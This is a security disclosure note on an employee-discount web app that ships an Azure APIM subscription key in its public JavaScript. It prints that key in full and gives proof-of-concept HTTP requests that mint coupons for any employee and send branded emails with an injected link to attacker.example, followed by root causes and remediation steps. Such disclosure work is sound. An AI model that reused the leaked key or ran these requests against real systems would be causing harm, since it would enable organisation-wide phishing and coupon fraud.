Employee Discount SPA — Combined Technical Exploit Note
Generated on: 2025-10-10 04:31:38

Context
All evidence comes from the public, compiled JS bundle loaded by the app (/assets/index-*.js, captured via DevTools → Sources) and from live HTTP requests executed during testing. No source repositories or credentials were used.

Summary (what’s broken)
• Leaked secret in client bundle: The SPA ships an Azure APIM subscription key and uses it from the browser for backend calls.
• Unauthenticated email sending: With only that key, anyone can call POST /simba/api/SendEmail and send a Purolator‑branded email. The name field is injected into the HTML body (link injection confirmed). Login is not required.
• Arbitrary coupon minting: With the same key, POST /simba/api/leads creates/returns a coupon for any corporate email, which then satisfies the server’s email↔code check in SendEmail. No login required.
• Secondary observation: Okta SDK is present; ensure tokens are not stored in localStorage and CSP is strict to reduce XSS risk. (Not needed to exploit the issues above.)

Impact
Critical: reliable, organization‑wide phishing from notificationsservice@purolator.com with attacker‑controlled HTML in the email body, plus ability to mint a valid coupon for any employee to pass server checks. No user session or Okta token is required; possession of the leaked APIM key is sufficient.

Exposed Secret (hardcoded)
Ocp-Apim-Subscription-Key: 8fa86b2628a04081b5e1d6539341c0e2

Evidence from the shipped bundle
Hardcoded APIM client (base URL + key) and SendEmail call: axios instance pointed to https://pdl-apim-canc-unique.azure-api.net/simba/api with Ocp-Apim-Subscription-Key embedded; j4 posts to /SendEmail.
Leads call (coupon minting) used by the UI: posts to /leads with campaignId "EMPLOYEEDISCOUNT" and target email.
OIDC/Okta is present but not enforced for these endpoints; they rely solely on the APIM key.

Minimal PoC (no login required)
1) Mint coupon for any employee
POST https://pdl-apim-canc-unique.azure-api.net/simba/api/leads
Ocp-Apim-Subscription-Key: 8fa86b2628a04081b5e1d6539341c0e2
Content-Type: application/json
[
{
"email": "victim@purolator.com",
"campaignId": "EMPLOYEEDISCOUNT",
"firstName": "X",
"lastName": "Y",
"companyName": "Purolator"
}
]
# → 201 Created with JSON containing coupon.code
2) Send branded email with injected HTML
POST https://pdl-apim-canc-unique.azure-api.net/simba/api/SendEmail
Ocp-Apim-Subscription-Key: 8fa86b2628a04081b5e1d6539341c0e2
Content-Type: application/json
{
"email": "victim@purolator.com",
"name": "Hello <a href=\"https://attacker.example/track\">Click here</a>",
"code": "<coupon_from_step_1>"
}
# → 200 OK; email delivered; injected link renders in body

Root causes
• Secret in client bundle: static APIM subscription key embedded in public JS.
• Direct browser→APIM design: email and lead endpoints are called directly from the browser; no server-side auth/authorization.
• HTML not sanitized in templates: name flows into the rendered email body.

Immediate actions
1) Revoke & rotate the exposed APIM subscription key(s) now. Key is public in the bundle.
2) Temporarily disable or IP‑restrict POST /simba/api/SendEmail and POST /simba/api/leads until a proper fix ships.
3) Rebuild the SPA without any secrets; purge CDN caches.

Remediation (engineering)
• Move both endpoints behind your backend: SPA → backend (session/JWT required) → APIM. Enforce: user can only email their own verified address; disallow arbitrary recipient selection.
• Sanitize/encode all template variables used in outbound emails; disallow raw HTML in name/code. Strip CRLF to prevent header injection.
• Lock down APIM: no static keys in browsers. Prefer Managed Identity / client‑credentials, mTLS, and backend IP allow‑lists.
• Abuse controls: per‑user & global rate limits; anomaly alerts; detailed logging (recipient, template, payload hash).
• Defense‑in‑depth: strong CSP for the SPA; avoid localStorage for tokens; if Okta tokens must be in the browser, minimize scope/lifetime and harden against XSS.

Screenshots (PoC)
116422fe-f31f-48fc-bbb3-532d4b38bad1.png

260406fc-73e7-4a46-a1fe-f7c22c9d196d.png

43544827-3c7b-4911-88f4-da91a7d6fff5.png

97e0770b-e186-495b-9e3b-af57dfe45b5d.png
